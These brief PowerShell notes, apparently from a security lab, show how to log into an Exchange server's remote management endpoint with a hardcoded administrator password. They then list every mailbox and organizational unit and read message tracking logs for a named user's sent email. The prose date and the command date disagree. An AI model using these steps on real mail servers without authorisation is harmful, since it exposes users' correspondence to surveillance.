
Manager
PSSession
$User = "rootkit.org\administrator"
$Pass = ConvertTo-SecureString -AsPlainText admin!@#45 -Force
$Credential = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$Pass
$Session = New-PSSession -ConfigurationName Microsoft.Exchange -ConnectionUri http://OWA2013/PowerShell/ -Authentication Kerberos -Credential $Credential
Import-PSSession $Session -AllowClobber

session address must be fqdn, if not fqdn will wrong like this

get pssession info:
Get-PSSession
stop PSSession:
Remove-PSSession $Session
get account:
Get-Mailbox

Use exchange
add the manager unit
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
MSDN info
https://docs.microsoft.com/en-us/powershell/module/exchange/?view=exchange-ps
Get all account


Get all ou
Get-OrganizationalUnit

Get the follow log
system dir
%ExchangeInstallPath%TransportRoles\Logs\MessageTracking

See yangsir@rootkit.org for information about all emails sent from 18:00, 28 July 2021 to present
Get-MessageTrackingLog -Start "07/28/2019 18:00:00" -Sender "yangsir@rootkit.org"

same way to the example

Get more easy info
Get-MessageTrackingLog -EventID send -Start "07/28/2019 18:00:00" -Sender "yangsir@rootkit.org"
